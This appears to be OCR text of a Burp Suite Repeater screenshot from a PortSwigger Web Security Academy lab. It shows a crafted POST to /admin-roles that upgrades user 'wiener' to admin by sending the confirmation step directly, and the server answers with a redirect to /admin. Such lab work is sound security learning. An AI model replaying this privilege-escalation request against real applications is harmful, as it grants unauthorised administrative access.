 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a810038039174cd89f1cf7800fb0005.web-security-academy.net
3 Cookie: session=F2N5z7P43dU7fB8yeClmTxkbmlp0pb08
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net
11 Referer:
https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net/a
dmin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions